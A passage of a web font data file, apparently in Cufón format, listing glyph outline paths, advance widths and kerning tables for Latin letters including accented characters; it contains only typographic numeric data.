-143v-21,0,-43,25,-50,56v51,-3,68,-21,68,-39v0,-10,-6,-17,-18,-17xm91,-143v-30,0,-52,43,-52,85v0,24,8,43,29,43v24,0,52,-33,52,-84v0,-17,-5,-44,-29,-44","w":250,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"140,-67v21,-30,35,-66,60,-81v8,0,15,4,17,10v-14,13,-34,40,-64,85r46,53v-32,14,-44,-9,-64,-32v-26,31,-47,36,-68,36v-34,0,-58,-22,-58,-54v0,-34,24,-49,53,-68v-34,-35,-16,-103,39,-103v28,0,47,19,47,45v0,31,-25,45,-50,60xm99,-203v-38,0,-37,52,-13,74v17,-11,36,-24,36,-46v0,-15,-9,-28,-23,-28xm38,-57v0,47,55,54,85,12r-51,-59v-18,12,-34,25,-34,47","w":222},{"d":"142,-57v-38,0,-85,-102,-101,-8v-2,11,-17,6,-23,3v7,-62,33,-66,49,-66v29,0,52,46,75,47v12,0,19,-9,23,-40v1,-11,16,-2,20,1v-2,50,-22,63,-43,63","w":206},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm119,-190v-17,0,-36,-45,-42,-5v0,7,-14,0,-17,0v1,-18,7,-38,26,-38v19,-4,34,47,40,4v2,-8,11,-2,16,1v-1,24,-9,38,-23,38","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18xm98,-242v12,-7,34,-14,32,9v-3,25,-21,61,-56,59v16,-21,31,-41,24,-68","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm87,-257v0,-10,7,-18,19,-18v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17xm167,-275v9,0,15,8,15,17v0,11,-7,18,-17,18v-8,0,-16,-6,-16,-17v0,-9,7,-18,18,-18","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"143,-20v-7,24,-16,22,-56,22v-39,0,-58,5,-66,-9r12,-89r-22,11v-5,3,-6,3,-6,-1v-1,-25,18,-21,31,-31r13,-107v15,1,32,-15,27,19r-10,74r38,-20v4,-2,6,-1,6,3v-1,26,-30,27,-46,39r-11,88v14,4,74,3,90,1","w":156,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm55,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6xm114,-262v-13,11,-31,33,-47,15v20,-10,29,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-43,-14","w":194},{"d":"166,-189v-10,75,-23,128,-24,189v-7,3,-20,4,-25,4v-2,0,-3,-16,0,-41v1,-5,2,-12,3,-18v-18,32,-47,59,-79,59v-21,0,-33,-18,-33,-51v0,-65,57,-140,126,-106v1,-10,3,-24,5,-36r-44,0v1,-25,24,-18,47,-19v1,-13,2,-26,3,-32v11,-1,34,-17,27,10v-2,7,-2,14,-3,22r27,0v-1,16,-12,20,-30,19xm54,-20v24,2,71,-47,76,-113v-47,-30,-96,24,-93,84v0,17,7,29,17,29","w":178,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"139,-1v24,11,70,45,92,45v-4,9,-15,14,-25,14v-22,7,-84,-53,-117,-53v-49,0,-74,-44,-74,-98v0,-69,40,-137,115,-137v125,0,106,203,9,229xm127,-211v-46,0,-81,53,-81,117v0,43,18,80,59,80v55,0,81,-62,81,-118v0,-37,-15,-79,-59,-79","w":227,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18xm43,-271v22,-14,58,-47,68,-12v1,3,-1,5,-5,6v-22,6,-47,16,-60,21v-3,-3,-10,-11,-3,-15","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm137,-300v17,0,29,13,29,30v0,19,-15,32,-35,32v-15,0,-28,-11,-28,-30v0,-17,13,-32,34,-32xm148,-269v0,-9,-3,-16,-14,-16v-9,0,-14,9,-14,17v0,10,6,15,14,15v10,0,14,-8,14,-16","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"27,-185v0,-23,49,-25,58,-31v-1,8,-10,76,-14,109v0,10,-17,7,-26,8v1,-6,9,-59,13,-92v-7,2,-25,6,-31,6xm202,-213r-158,220v-7,10,-14,-4,-15,-8r157,-222v7,-8,15,5,16,10xm217,-44v3,8,-9,17,-18,17v-1,6,-3,19,-4,26v-14,1,-18,7,-23,2v1,-8,3,-20,4,-28v-28,-3,-53,8,-55,-13v15,-22,46,-59,60,-71v5,-3,24,-13,32,-8v-24,22,-47,49,-68,76v8,1,18,1,34,1r4,-25v4,-2,15,-8,22,-7r-4,32v4,0,10,-1,16,-2","w":246},{"d":"23,-220v16,-4,30,-17,33,14v3,31,12,83,24,167r74,-176v-2,-11,14,-10,21,-11v3,0,4,2,5,9v3,21,13,83,27,178r83,-187v6,0,28,-1,23,10v-28,63,-70,141,-96,203v-5,12,-14,18,-29,17v-6,-38,-16,-108,-27,-184r-72,170v-4,10,-14,14,-27,14v-12,-72,-25,-156,-39,-224xm171,-262v-14,11,-32,33,-48,15v20,-10,29,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-42,-14","w":306,"k":{"B":-3,"D":-3,"P":-3,"R":-3,"\u00d0":-3,"\u010e":-3,"\u0110":-3,"\u0154":-3,"\u0158":-3,"\u0156":-3,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-4,"\u00dd":-4,"\u0178":-4,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":16,"\u00c6":16,"\u